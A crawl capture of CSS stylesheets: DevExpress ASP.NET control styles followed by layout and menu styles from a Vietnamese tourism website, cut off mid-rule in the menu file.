.dxsmControl a:visited
{
    color:#996085!important;
}

.dxsmControl 
{	
	color: #1E3695;
	background-color: white;
	font-family: Verdana, Tahoma, Arial;
	font-size: 11px;
	border: Solid 1px #A8A8A8;
}
/* - Category Level - */
.dxsmCategoryLevel, .dxsmCategoryLevel a
{
    color: #1E3695;    
    font-weight: bold;
    font-size: 13.5pt;
    font-family: Verdana;
    text-decoration: none;
}
.dxsmCategoryLevel
{
    white-space: nowrap;
    padding: 0px 0px 5px 0px;
}
.dxsmCategoryLevel
{
    border-bottom: solid 1px #B8B8B8;    
}
 /*flow layout*/
.dxsmLevelCategoryFlow, .dxsmLevelCategoryFlow a
{
    color: #1E3695;    
    font-weight: bold;
    font-size: 13.5pt;
    font-family: Tahoma, Verdana, Arial;	
	text-decoration: underline;
}
/* - Level 0 - */
.dxsmLevel0, .dxsmLevel0 a, .dxsmLevel0Categorized a, .dxsmLevel0Categorized
{
    color: #1E3695;    
    font-weight: bold;
    font-size: 9pt;
    font-family: Verdana;
    text-decoration: none;
}
.dxsmLevel0, .dxsmLevel0Categorized
{
    white-space: nowrap;
    padding: 0px 0px 2px 0px;
}
.dxsmLevel0
{
    border-bottom:solid 1px #B8B8B8;
    padding: 0px 0px 5px 0px;
}
 /*flow layout*/
.dxsmLevel0Flow, .dxsmLevel0Flow a, .dxsmLevel0CategorizedFlow a, .dxsmLevel0CategorizedFlow
{
    color: #1E3695;    
    font-family: Tahoma, Verdana, Arial;	
    font-weight: bold;
    font-size: 9pt;
	text-decoration: underline;
}
.dxsmLevel0Flow
{
    padding: 0px 0px 0px 0px;    
}
.dxsmLevel0Flow
{
    text-decoration: none;    
}

/* - Level 1 - */
.dxsmLevel1, .dxsmLevel1 a, .dxsmLevel1Categorized a, .dxsmLevel1Categorized
{    
    font-family: Tahoma;
    color: #3C55B9;  
    font-size: 9pt;
    text-decoration: none;    
}
.dxsmLevel1, .dxsmLevel1Categorized
{
    white-space: nowrap;  
    padding: 0px 0px 0px 0px;
}

/*flow layout*/
.dxsmLevel1Flow, .dxsmLevel1Flow a, .dxsmLevel1CategorizedFlow, .dxsmLevel1CategorizedFlow a
{    
    color: #3C55B9;    
    font-family: Tahoma, Verdana, Arial;	
    font-size: 9pt;
	text-decoration: underline;
}
.dxsmLevel1Flow
{
    text-decoration: none;
    padding: 0px 0px 0px 0px;
}

/* - Level 2 - */
.dxsmLevel2, .dxsmLevel2 a, .dxsmLevel2Categorized a, .dxsmLevel2Categorized
{    
    font-size: 8pt;
    font-family: Tahoma;
    color: #5078DC;
    text-decoration: none;    
}
.dxsmLevel2, .dxsmLevel2Categorized
{
    white-space:nowrap;
    padding: 0px 0px 0px 0px;    
}
/*flow layout*/
.dxsmLevel2Flow, .dxsmLevel2Flow a
{
    color: #5078DC;
    font-size: 8pt;    
    font-family: Tahoma, Verdana, Arial;	
	text-decoration:underline;    
}
.dxsmLevel2Flow
{
    padding: 0px 0px 0px 0px;
}
/* - Level 3 - */
.dxsmLevel3, .dxsmLevel3 a
{    
    font-size: 7pt;
    font-family: Tahoma;
    color: #999999;
    text-decoration: none;
}
.dxsmLevel3
{
    white-space: nowrap;        
    padding: 0px 0px 0px 0px;    
}
/*flow layout*/
.dxsmLevel3Flow, .dxsmLevel3Flow a
{    
    color: #999999;
    font-size: 7pt;
    font-family: Tahoma, Verdana, Arial;	
	text-decoration: underline;    
}
/* - Level 4 - */
.dxsmLevel4, .dxsmLevel4 a
{    
    font-size: 6pt;
    font-family: Tahoma;
    color: #A8A8A8;
    text-decoration: none;
}
.dxsmLevel4
{
    white-space: nowrap;
    padding: 0px 0px 0px 0px;    
}
/*flow layout*/
.dxsmLevel4Flow, .dxsmLevel4Flow a
{
    color: #A8A8A8;
    font-family: Tahoma, Verdana, Arial;	
    font-size: 6pt;
	text-decoration: underline;        
}
.dxsmLevel4Flow
{
    padding: 0px 0px 0px 0px;        
}
/* - Other Levels - */
.dxsmLevelOther
{    
    font-size: 9px;
    font-family: Tahoma;
    color: #A8A8A8;
    text-decoration: none;
}
.dxsmLevelOther
{
    white-space:nowrap;
    padding: 0px 0px 0px 0px;            
}
/*flow layout*/
.dxsmLevelOtherFlow, .dxsmLevelOtherFlow a
{
    color: #A8A8A8;
    font-family: Tahoma, Verdana, Arial;	
    font-size: 9pt;
	text-decoration: underline;            
}
/* Disabled */
.dxsmDisabled
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxTabControl, ASPxPageControl -- */
.dxtcControl 
{
	font: 9pt Tahoma;
	color: black;
}
.dxtcLoadingPanel
{
	font: 9pt Tahoma;
	color: #303030;
}
.dxtcLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}

/* Tab Hyperlink*/
.dxtcTab a, .dxtcTabWithTabPositionLeft a, .dxtcTabWithTabPositionBottom a, .dxtcTabWithTabPositionRight a,
.dxtcActiveTab a, .dxtcActiveTabWithTabPositionBottom a, .dxtcActiveTabWithTabPositionLeft a, .dxtcActiveTabWithTabPositionRight a,
.dxtcTabHover a, .dxtcTabHoverWithTabPositionBottom a, .dxtcTabHoverWithTabPositionLeft a, .dxtcTabHoverWithTabPositionRight a
{
	text-decoration: none;
	color: black;    
}

.dxtcActiveTab, .dxtcActiveTabWithTabPositionBottom,
.dxtcActiveTabWithTabPositionLeft, .dxtcActiveTabWithTabPositionRight
{
	font: 9pt Tahoma;
	color: black;
	border: solid 1px #A8A8A8;
	padding: 3px 12px 4px 12px;
	background-color: #FFFFFF;
}
/* Active Tab */
.dxtcActiveTab table.dxtc, .dxtcActiveTabWithTabPositionBottom table.dxtc,
.dxtcActiveTabWithTabPositionLeft table.dxtc, .dxtcActiveTabWithTabPositionRight table.dxtc
{
	font: 9pt Tahoma;
	color: black;    
}
.dxtcActiveTab td.dxtc, .dxtcActiveTabWithTabPositionBottom td.dxtc,
.dxtcActiveTabWithTabPositionLeft td.dxtc, .dxtcActiveTabWithTabPositionRight td.dxtc
{
	white-space: nowrap;
    background-color: transparent!important;
    background-image: url('')!important;
    border-width: 0px!important;
    padding: 0px!important;
}
.dxtcActiveTabHover
{
	background-color: white;
}
/* Tab */
.dxtcTab, .dxtcTabWithTabPositionLeft, 
.dxtcTabWithTabPositionBottom, .dxtcTabWithTabPositionRight
{
	font: 9pt Tahoma;
	color: black;
	background-color: #E0E0E0;
	border: solid 1px #A8A8A8;
	padding: 3px 12px 4px 12px;
}
.dxtcTab table.dxtc, .dxtcTabWithTabPositionBottom table.dxtc, 
.dxtcTabWithTabPositionLeft table.dxtc, .dxtcTabWithTabPositionRight table.dxtc
{
	font: 9pt Tahoma;
	color: black;    
}
.dxtcTab td.dxtc, .dxtcTabWithTabPositionBottom td.dxtc, 
.dxtcTabWithTabPositionLeft td.dxtc, .dxtcTabWithTabPositionRight td.dxtc
{
	white-space: nowrap;
    background-color: transparent!important;
    background-image: url('')!important;
    border-width: 0px!important;
    padding: 0px!important;
}
.dxtcTabWithTabPositionBottom
{
}
.dxtcTabWithTabPositionLeft
{
}
.dxtcTabWithTabPositionRight
{
}
/* Hover */
.dxtcTabHover, .dxtcTabHoverWithTabPositionBottom,
.dxtcTabHoverWithTabPositionLeft, .dxtcTabHoverWithTabPositionRight
{
	background-color: #F2F2F2;
}
.dxtcPageContent, .dxtcPageContentWithTabPositionBottom, 
.dxtcPageContentWithTabPositionLeft, .dxtcPageContentWithTabPositionRight,
.dxtcPageContentWithoutTabs
{
	font: 9pt Tahoma;
	color: black;
	background-color: white;
	vertical-align: top;
}
.dxtcContent
{
	font: 9pt Tahoma;
	color: black;
	border: solid 1px #A8A8A8;
	background-color: white;
	vertical-align: top;
}
.dxtcControl td.dxtcTabsCell, .dxtcControl td.dxtcTabsCellWithTabPositionBottom,
.dxtcControl td.dxtcTabsCellWithTabPositionLeft, .dxtcControl td.dxtcTabsCellWithTabPositionRight 
{
}
/* Disabled */
.dxtcDisabled, .dxtcDisabled table.dxtc
{
	color: #acacac;
	cursor: default;
}

/* -- ASPxTitleIndex -- */
.dxtiControl a:hover
{
    text-decoration: none!important;
}
.dxtiControl a:visited
{
    color: #996085!important;
}
.dxtiControl 
{
	font: 8pt Tahoma;
	color: #1E3695;
	background-color: white;
	font-family: Tahoma, Arial;
	border: Solid 1px #A8A8A8;
}
.dxtiLoadingPanel
{
	border: solid 1px #9F9F9F;
	background-color: white;
	font: 9pt Tahoma;
	color: #303030;
}
.dxtiLoadingPanel td.dx
{
	white-space: nowrap;
	text-align: center;
	padding: 12px 12px 12px 12px;
}
.dxtiItem, .dxtiItem a
{
	font: 9pt Tahoma; 
	color: #0147A6;
	text-decoration: none;	
}
.dxtiItem
{
	white-space: nowrap;
}
.dxtiGroupHeader, .dxtiGroupHeaderCategorized
{
	font: 16pt Verdana;
	text-decoration: none;
}
.dxtiGroupHeader, .dxtiGroupHeaderCategorized
{
	white-space:nowrap;
	padding: 0px 0px 3px 0px;
}
.dxtiGroupHeaderCategorized
{
    border-bottom: Solid 1px #C0C0C0;
    padding-bottom: 2px;
}
/* - GroupHeaderText - */
.dxtiGroupHeaderText
{
    background-color: #B4B4B4;
    color: #FFFFFF;    
}
.dxtiGroupHeaderText
{
    padding: 2px 7px 2px 7px;
}
.dxtiGroupHeaderTextCategorized
{
    color: #666666;
    font-size: 18pt;
}
.dxtiGroupHeaderTextCategorized
{
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 2px;
}
/* - FilterBox - */
.dxtiFilterBoxInfoText
{
    font: 7pt Verdana;
    color: #999999;
    font-weight: normal;
    padding-top: 0px;
    padding-bottom: 4px;    
}
.dxtiFilterBoxEdit
{
    font-size: 9pt;
    width: 158px;
    border: Solid 1px #9F9F9F;
    padding-left: 3px;
}
.dxtiFilterBox, .dxtiFilterBox table
{
    color: #898989;
    font-size: 9pt;
    font-weight: bold;        
}
.dxtiFilterBox
{
    background-color: #E8E8E8;
    padding: 15px;    
}
/* - IndexPanel - */
.dxtiIndexPanel
{
    padding-bottom: 10px;
    text-decoration: none;
}
.dxtiIndexPanelItem, .dxtiIndexPanelItem a, .dxtiCurrentIndexPanelItem
{
    color: #1153AD;
    font-family: Verdana;
    text-decoration: none;
}
.dxtiIndexPanelItem a:hover
{
    color: #5494ea;
}

.dxtiIndexPanelItem, .dxtiCurrentIndexPanelItem
{
    padding: 2px 6px 2px 6px;
}
.dxtiCurrentIndexPanelItem
{
    color: #000000;
    background-color: #E0E0E0;
}
/* - BackToTop - */
.dxtiBackToTop, .dxtiBackToTop a
{
    font-size: 7pt;
    text-decoration: none;
    color: #0d45b7;
}
.dxtiBackToTop a:hover 
{
    color: #5494ea;    
}
.dxtiBackToTop a:visited
{
    color: #ab59a6;
}

.dxtiBackToTop
{
    padding: 0px 0px 12px 98px;
}
/* Disabled */
.dxtiDisabled
{
	color: #acacac;
	cursor: default;
}
/* -- ASPxUploadControl -- */
.dxucControl, .dxucEditArea
{
    font-size: 10pt;
    font-family: Tahoma, Verdana, Arial;    
}
.dxucErrorCell
{
    font-size: 9pt;
    font-family: Tahoma, Verdana, Arial;
    color: Red;
    text-align: left;
}
.dxucButton, .dxucButton a
{
    font-size: 10pt;
    font-family: Tahoma, Verdana, Arial;
    color: #394ea2;
    cursor: pointer;
    white-space: nowrap;
}
/* ProgressBar */
.dxucProgressBar
{
    border: Solid 1px #696969;
    background-color: #FFFFFF;
}
.dxucProgressBar, .dxucProgressBar td.dx
{
    font-family: Tahoma, Verdana, Arial;
    font-size: 9pt;
   	color: Black;
}
.dxucProgressBarIndicator 
{
    background-color: #E0DFDF;
}
/* Disabled */
.dxucDisabled, .dxucDisabled a
{
	color: #acacac;
	cursor: default;
    font-size: 10pt;
}

--- FILE ---
content_type: text/css
request_url: http://www.vungtautourist.com.vn/Styles/Css/styles.css
body_size: 17307
content:
*
{
	margin: 0px;
	padding: 0px;
}
body
{
	font: normal 11px Arial, Helvetica, sans-serif;
	text-align: center;
	background: #abe1fa;
	color: #555;
}
a
{
	background-color: inherit;
	text-decoration: none;
	outline: none;
	cursor: pointer;
}
a:hover
{
	cursor: pointer;
}
img
{
	border: 0px;
}
ul
{
	list-style-type: none;
}
li
{
	list-style-type: none;
}
input
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
}
textarea
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
}
select
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
}
.clearfix:after
{
	content: '[DO NOT LEAVE IT IS NOT REAL]';
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix
{
	display: inline;
	position: relative;
}
.clearfix
{
	display: block;
}
.clear
{
	clear: both;
}
/*-- pages--*/
#pages
{
	width: 980px;
	margin: 0 auto;
	text-align: left;
}
#header
{
	width: 972px;
	height: 226px;
	border: 4px solid #fff;
}
#footer
{
	background: url(images/footer_1x60.gif) repeat-x left top;
	width: 980px;
	height: 48px;
	padding: 6px 0;
	color: #fff;
	text-align: center;
}
#footer div
{
	padding: 5px 0;
}
#footer div a
{
	margin: 0 4px;
	color: #fff;
}
#nav
{
	width: 980px;
	height: 35px;
	background: url(images/nav_1x35.gif) repeat-x left top;
}
.nav_main
{
	width: 918px;
	height: 35px;
	float: left;
}
.flag
{
	width: 62px;
	height: 27px;
	padding-top: 8px;
	float: left;
}
.flag a
{
	margin-right: 3px;
}
#container
{
	clear: both;
	float: none;
	width: 972px;
	height: auto;
	background: #fff;
	padding: 5px 4px 25px;
	overflow: hidden;
}
.col_left, .col_mid
{
	width: 200px;
	padding-right: 6px;
	float: left;
}
.col_mid
{
	width: 560px;
}
.col_right
{
	width: 200px;
	float: right;
}
/*-- pages--*/
/*--B-- Col left and right --*/
.menu_ver
{
	width: 200px;
	height: auto;
	margin-bottom: 5px;
	overflow: hidden;
}
.ul_menu_ver
{
}
.ul_menu_ver li
{
	width: 200px;
	float: left;
}
.ul_menu_ver li a
{
	width: 180px;
	height: 25px;
	padding: 0 10px;
	font: bold 11px/25px Arial, Helvetica, sans-serif;
	color: #666;
	text-transform: uppercase;
	background: url(images/menu_200x25.gif) no-repeat left top;
	display: block;
}
.ul_menu_ver li a:hover, .ul_menu_ver li a.active
{
	background-position: left bottom;
	color: #333;
}
.ul_menu_ver li a img
{
	float: right;
	padding-top: 7px;
}
.ul_menu_ver li a span
{
	width: 165px;
	float: left;
}
.ul_menu_ver li div
{
	width: 180px;
	padding: 0 10px;
}
.ul_menu_ver li div ul
{
	width: 180px;
}
.ul_menu_ver li div ul li
{
	width: 168px;
	background: url(images/dot_6x6.gif) no-repeat left 11px;
	padding: 1px 0 3px 12px;
}
.ul_menu_ver li div ul li a
{
	background: none;
	text-transform: none;
	padding: 0;
}
.ul_menu_ver li div ul li a:hover, .ul_menu_ver li div ul li a.active
{
	background: none;
	color: #0075b7;
}
.box_w200
{
	clear: both;
	float: none;
	background: url(images/bottom_200x7.gif) no-repeat left bottom;
	width: 200px;
	height: auto;
	padding-bottom: 7px;
	margin-bottom: 5px;
	overflow: hidden;
}
.box_support
{
	width: 200px;
	height: auto;
	overflow: hidden;
	margin-bottom: 5px;
}
.title_box_w200
{
	background: url(images/tab_left_6x35.gif) no-repeat left top;
	width: 194px;
	height: 35px;
	padding-left: 6px;
}
.title_box_w200 .bg_right
{
	height: 35px;
	background: url(images/tab_right_6x35.gif) no-repeat right top;
	padding-right: 6px;
}
.title_box_w200 .bg_right .bg_mid
{
	height: 35px;
	background: url(images/tab_mid_1x35.gif) repeat-x left top;
	padding: 0 2px;
	display: block;
}
.img_icon
{
	width: 52px;
	height: 35px;
	float: left;
}
.title_name
{
	width: 132px;
	height: 30px;
	font: bold 11px/30px Arial, Helvetica, sans-serif;
	color: #fff;
	text-transform: uppercase;
	padding-bottom: 5px;
	float: left;
}
.content_box_w200
{
	width: 190px;
	border-left: 1px solid #0fb3f1;
	border-right: 1px solid #0fb3f1;
	padding: 4px;
}
.box_search, .box_info, .box_letter, .box_adv, .box_video_clip, .box_cus
{
	width: 190px;
	height: auto;
	padding-top: 3px;
	overflow: hidden;
}
.box_adv, .box_cus
{
	text-align: center;
}
.box_cus img
{
	margin: 8px 1px 8px 0;
}
.box_adv a
{
	margin: 6px 0 3px;
	display: block;
}
.box_text_link
{
	width: 170px;
	padding-left: 20px;
	height: auto;
	overflow: hidden;
}
.box_search .input_text
{
	width: 190px;
	padding-bottom: 5px;
	float: left;
}
.box_search .input_text input
{
	width: 182px;
	padding: 2px;
}
.box_search .button
{
}
.btn,
.btn_01
{
	background: url(images/btn_gray_1x20.gif) repeat-x left top;
	height: 20px;
	font: bold 10px/20px Arial, Helvetica, sans-serif;
	color: #00aeef;
	padding: 0 12px;
	border: 1px solid #dadada;
	text-transform: uppercase;
	float: right;
	margin-left: 4px;
	overflow: hidden;
	cursor: pointer;
}
.btn_01{
	margin:5px 4px 0 0;
	float:left;
}
.ul_text_link
{
}
.ul_text_link li
{
	width: 150px;
	background: url(images/arrow_12x12.gif) no-repeat left 4px;
	padding: 4px 0 6px 20px;
	float: left;
}
.ul_text_link li a
{
	color: #666;
}
.ul_text_link li a:hover
{
	color: #0075b8;
}
.box_info .box_inputtext
{
	padding: 8px 0 2px;
}
.box_inputtext .input_text
{
	width: 130px;
	padding: 1px;
	float:left;
}
.box_letter .box_choose
{
	width: 190px;
	height: auto;
	padding: 5px 0;
	overflow: hidden;
}
.option_choose
{
	width: 85px;
	padding: 4px 0 4px 10px;
	float: left;
	cursor: pointer;
}

.option_choose input
{
	cursor: pointer;
	padding-right: 5px;
}

.option_choose label
{
	padding-left: 5px;
}


.box_hotline
{
	background: url(images/bottom_200x48.gif) no-repeat left top;
	width: 134px;
	height: 48px;
	padding-left: 66px;
}
.title_hotline
{
	width: 134px;
	height: 16px;
	font: bold 12px/16px Arial, Helvetica, sans-serif;
	color: #ff0000;
	text-transform: uppercase;
}
.num_hotline
{
	width: 124px;
	height: 32px;
	font: normal 20px/32px Arial, Helvetica, sans-serif;
	color: #fff;
	padding-left: 10px;
}
.icon_supportonline
{
	width: 190px;
	height: auto;
	overflow: hidden;
}
.icon_supportonline .img_1
{
	float: left;
	padding: 6px 0;
}
.icon_supportonline .img_2
{
	float: right;
	padding: 6px 0;
}
/*--E-- Col left and right --*/
/*--B-- col mid*/
.box_welcome
{
	width: 550px;
	height: auto;
	padding: 10px 5px 30px;
	overflow: hidden;
}
.title_webcome
{
	width: 422px;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #464646;
	padding: 0 0 4px 128px;
}
.title_webcome span
{
	color: #ff0000;
}
.box_text_webcome
{
	width: 152px;
	padding-right: 5px;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #464646;
	float: left;
	text-align: right;
}
.box_text_webcome span
{
	color: #ff4444;
}
.box_text_to
{
	width: 393px;
	padding-bottom: 12px;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #464646;
	float: left;
}
.text_wel
{
	text-align: justify;
}
.text_wel a
{
	color: #ff0000;
	font-size: 10px;
	font-weight: bold;
}
.text_wel a:hover
{
	text-decoration: underline;
}
.title_tab
{
	width: 560px;
	height: 36px;
	margin-bottom: 12px;
}
.tab_1.active, .tab_2, .tab_1, .tab_2.active
{
	width: 280px;
	height: 36px;
	background: url(images/tab_ac1_560x36.gif) no-repeat left top;
	font: bold 11px/36px Arial, Helvetica, sans-serif;
	color: #333;
	text-align: center;
	display: block;
	float: left;
	text-transform: uppercase;
}
.tab_2
{
	background-position: right top;
	color: #ff0000;
}
.tab_1
{
	background-position: left bottom;
	color: #ff0000;
}
.tab_2.active
{
	background-position: right bottom;
}
.box_newstour
{
	width: 550px;
	height: auto;
	padding: 5px 5px 20px;
	overflow: hidden;
}
.box_newstour_show
{
	width: 330px;
	text-align: justify;
	float: left;
}
.box_newstour_show .box_img
{
	border: 1px solid #CCC;
	padding: 3px;
	width: 100px;
	height: 80px;
	margin-right: 10px;
	float: left;
}
.title_newstour
{
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #333;
	padding-bottom: 12px;
}
.title_newstour a
{
	color: #333;
}
.title_newstour a:hover
{
	color: #ff0000;
}
.more_newstour
{
	width: 205px;
	font-weight: bold;
	padding: 20px 0 0 15px;
	float: left;
}
.more_newstour p
{
	padding: 4px 0;
}
.more_newstour p a
{
	color: #333;
}
.more_newstour p a:hover
{
	color: #ff0000;
}
.more_newstour p a .arrow
{
	margin-right: 4px;
}
.box_slider_img
{
	width: 550px;
	height: 330px;
	padding-bottom: 20px;
	overflow: hidden;
}
.title_box_w560, .title_box_w560_01
{
	width: 504px;
	background: url(images/img_45x34.gif) no-repeat 5px top;
	height: 34px;
	font: bold 11px/34px Arial, Helvetica, sans-serif;
	color: #00aeef;
	text-transform: uppercase;
	padding-left: 56px;
}
.title_box_w560_01
{
	width: 535px;
	padding: 0 5px 0 20px;
	margin: 5px 0 10px;
}
.title_box_w560_01 div
{
	border-bottom: 1px solid #ccc;
	padding-left: 34px;
}
.box_img_vungtau
{
	width: 558px;
	height: auto;
	padding: 8px 1px 0;
	overflow: hidden;
}
.box_img_vungtau ul
{
}
.box_img_vungtau ul li
{
	width: 154px;
	height: 104px;
	padding: 0 16px;
	float: left;
}
.box_img_vungtau ul li .box_img
{
	width: 154px;
	height: 104px;
	position: relative;
}
.box_img_vungtau ul li .bg_img
{
	width: 154px;
	height: 104px;
	position: absolute;
	background: url(images/bor_155x105.gif) no-repeat left top;
	left: 0;
	top: 0;
}
.contain_subpage
{
	width:550px;
	padding: 10px 5px;
	text-align: justify;
}
.contain_subpage img{
	max-width:550px;
	height: expression( this.scrollHeight >550px ? "550px" : "auto" );
	}
/*--menu--*/
.ul_detail_menu
{
	width: 546px;
	height: auto;
	padding: 10px 0 6px;
	overflow: hidden;
}
.ul_detail_menu li
{
	width: 235px;
	background: url(images/menu_mid_235x1.gif) repeat-y 19px top;
	height: auto;
	padding: 0 19px;
	margin-bottom: 3px;
	overflow: hidden;
	float: left;
}
.ul_detail_menu li .bg_bottom
{
	width: 235px;
	background: url(images/menu_bottom_235x65.gif) no-repeat left bottom;
}

.ul_detail_menu li .bg_bottom .bg_top
{
	background: url(images/menu_top_235x65.gif) no-repeat left top;
	width: 195px;
	min-height: 198px;
	height: expression( this.scrollHeight < 19 ?  "198px" : "auto" );
	padding: 26px 20px 24px;
	text-align: center;
}
.title_menu_detail
{
	width: 185px;
	margin: 0 5px;
	height: 30px;
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #c41316;
	text-transform: uppercase;
	border-bottom: 1px solid #fff;
}
.content_menu_detail
{
	width: 195px;
	padding: 14px 0 12px;
	line-height: 24px;
}
.note_menu_detail
{
	width: 185px;
	padding: 10px 0 10px 0;
	font: bold italic 11px Arial, Helvetica, sans-serif;
	color: #666666;
	text-align:left;
	border-top: 1px solid #fff;
}
/*--E-- detail of menu*/
.box_content_next
{
	width: 550px;
	height: 181px;
	margin-bottom: 21px;
}
.box_content_next .title
{
	border-bottom: 2px solid #f0ead1;
	width: 544px;
	height: 18px;
	font: bold 11px/18px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	padding-left: 6px;
	margin-bottom: 12px;
}
.box_content_next .content
{
	width: 550px;
	height: 151px;
	overflow: hidden;
}
.box_content_next .content .img_l
{
	width: 212px;
	height: 134px;
	border: 1px solid #ccc;
	padding: 3px;
	margin-right: 4px;
	float: left;
	overflow: hidden;
}
.box_content_next .content .img_l img
{
	background: no-repeat center;
}
.box_content_next .content .text, .box_content_next .content1 .text
{
	width: 326px;
	height: 151px;
	overflow: hidden;
	float: left;
}
.box_content_next .content .text .text_red
{
	padding: 4px 0 6px;
	font-weight: bold;
	color: #ce0f0d;
}
.box_content_next .content .text .text_small
{
	font: bold 10px Arial, Helvetica, sans-serif;
	padding-bottom: 12px;
}
.box_content_next .content .text .link
{
	font: bold 10px Arial, Helvetica, sans-serif;
	color: #d32827;
}

/*--E-- col mid*/
.booking_title
{
	color: #394F12;
	text-transform: uppercase;
	font: 12px Tahoma;
	font-weight: bold;
}

.radiobutton label
{
	padding-left: 10px;
}

/*--News-- Begin*/
.content_mid_w560
{
	width: 548px;
	height: auto;
	text-align: justify;
	overflow: hidden;
	padding: 6px 6px 0;
}

.content_newsmid,
.content_newsmid_1
{
	height: auto;
	padding-bottom: 12px;
	border-bottom: 1px #ccc dotted;
	margin-bottom: 12px;
	font: 11px Arial,Helvetica,sans-serif;
	color: #555555;
	overflow: hidden;
}
.content_newsmid{
	width:548px;
}
.content_newsmid_1{
	padding:0 5px 12px 15px;
}

.content_newsmid .name_title,
.content_newsmid_1 .name_title
{
	padding: 10px 0;
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #333;
	overflow: hidden;
}

.content_newsmid .name_title{
	width:548px;
	/*color:#CC0000;*/
	font-size:14px;
}
.content_newsmid .day
{
	font: normal 10px Arial, Helvetica, sans-serif;
	font-style: italic;
	color: #666;
}
.content_newsmid .website
{
	font: normal 10px Arial, Helvetica, sans-serif;
	font-style: italic;
	color: #888888;
}

.content_newsmid .website a
{
	color: #0078ae;
}
.content_newsmid .website a:hover
{
	color: #79c9ec;
}
.content_newsmid .name_title a,
.content_newsmid_1 .name_title a
{
	color: #333;
}

.content_newsmid .box_img
{
	border: 1px solid #f0ead1;
	float: left;
	margin-right: 14px;
}
.content_newsmid .link,
.content_newsmid_1 .link
{
	color: #cc0000;
	font-size:10px;
	font-weight: bold;
	margin-left: 5px;
}
.content_newsmid .link:hover
{
	text-decoration: underline;
}

seemore_btn{
	float:right;
}
.seemore_btn a {
background:url("images/btn_left_9x30.gif") no-repeat scroll left top transparent;
color:#E45025;
float:right;
font:bold 10px tahoma;
height:30px;
padding-left:9px;
}
.seemore_btn a:hover {
text-decoration:none;
}
.seemore_btn a span {
background:url("images/btn_right_9x30.gif") no-repeat scroll right top transparent;
float:left;
height:30px;
padding-right:9px;
}
.seemore_btn a span strong {
background:url("images/btn_mid_1x30.gif") repeat-x scroll left top transparent;
float:left;
height:26px;
padding:4px 8px 0;
}
.box_othernews{
}
.box_othernews .name
{
	font: bold 11px Arial, Helvetica, sans-serif;
	padding-bottom: 4px;
	color:#cc0000;
	text-decoration:underline;
}
.box_othernews .ul_othernews
{
	padding-left: 16px;
}
.ul_othernews li
{
	padding: 4px 0 5px 12px;
	font-weight:normal;
	background:url(images/arrow.gif) no-repeat left 9px;
}
.ul_othernews li span{
	font-weight:normal;
}
.ul_othernews li a
{
color: #333;
}
.ul_othernews li a:hover
{
	color:#cc0000;
}

/*--News-- End*/

/*--LinkWebsite-- Begin*/
.link_title
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #0078ae;
}
.link_title a, .link_title a:hover
{
	cursor: pointer;
}
.link_title a:hover
{
	color:#77d5f7;
	font-style: italic;
}
/*--LinkWebsite-- End*/

/*--AnnualReport-- Begin*/
.BCTN{
	margin-top:4px;
	width:558px;
	background:url(images/bg_1x288.gif) no-repeat right top;
	height:auto;
	padding:0 1px 6px;
	overflow:hidden;
}
.BCTN .title{
	width:558px;
	height:auto;
	font:bold 11px Arial, Helvetica, sans-serif;
	padding:8px 0;
	border-bottom:1px solid #f1ece5;
	overflow:hidden;
	}
.BCTN .row{
	width:558px;
	height:auto;
	background:url(images/dot_3x1.gif) repeat-x left bottom;
	padding:8px 0;
	overflow:hidden;
	}
.BCTN .dxdvControlCell_Glass{
	padding-left:0;
	font:normal 11px Arial, Helvetica, sans-serif;
}
.BCTN_col1{
	width:49px;
	padding-right:1px;
	text-align:center;
	float:left;
}
.BCTN_col2{
	width:426px;
	padding-left:8px;
	float:left;
}
.BCTN_col3{
	width:66px;
	font-weight:bold;
	text-align:right;
	padding-right:8px;
	float:left;
	}
.BCTN_col3 a{
	font-size:11px;
	color:#0078ae;
}
.BCTN_col3 a:hover{
	color:#333;
}
/*--AnnualReport-- End*/

/*--Contact-- Begin*/
.box_info_support{
	width:560px;
	height:auto;
	padding:10px 0 0;
	overflow:hidden;
	float:left;
}
.box_info_support .title,
.title_1{
	font:bold 11px Arial, Helvetica, sans-serif;
	color:#cc0000;
	text-decoration:underline;
	text-transform:uppercase;
	margin-bottom:10px;
}
.title_1{
	text-decoration:none;
	background:url(images/arrow_12x12_gray.gif) no-repeat left top;
	padding-left:17px;
	color:#333;
	}
.title_1.active{
	background:url(images/arrow_12x12_gray_ac.gif) no-repeat left top;
}
/*--Contact-- End*/

/*--Nhu's css-- Begin*/
.common_font
{
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #555;
}

.transfer_info a
{
	color: #B55F3A; 
	text-decoration: underline; 
	font-size: 11px; 
  font-weight: bold;
}

.transfer_info a:hover
{
	color:#333;
}
/*--Nhu's css-- End*/
.text_red
{
	color: #ce0f0d;
}
/*--Common-- End*/
.adv_mid{
	width:560px;
	padding:10px 0;
	height:auto;
	overflow:hidden;
}

--- FILE ---
content_type: text/css
request_url: http://www.vungtautourist.com.vn/Styles/Css/menu.css
body_size: 3319
content:
div#menu {
}
#menu ul.menu {
  white-space: nowrap;
}
#menu ul.menu li {
  	display: inline-block;
  	height: 35px;
  	position: relative;
	font:bold 11px/35px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
}

#menu ul.menu li div {
  position: absolute;
  top: 35px;
  left: 0px;
  background:#fff;
}

#menu ul.menu li div div {
  position: absolute;
  top: 0px;
  left: 188px;
}

/* Escaping style for lower levels */
#menu ul.menu li div ul li {
  display: block;
  float: none;
  width: auto;
  height: auto;
}

/** Graphics **/

/* Horizontal sliding doors */
#menu ul.menu li a{
	height:35px;
	border-right:1px solid #008ed0;
	padding:0 14px;
	color:#fff;
  	display: block;
}
#menu ul.menu li a:hover{
	background:#008ed0;
	}

#menu ul.menu li a.active{
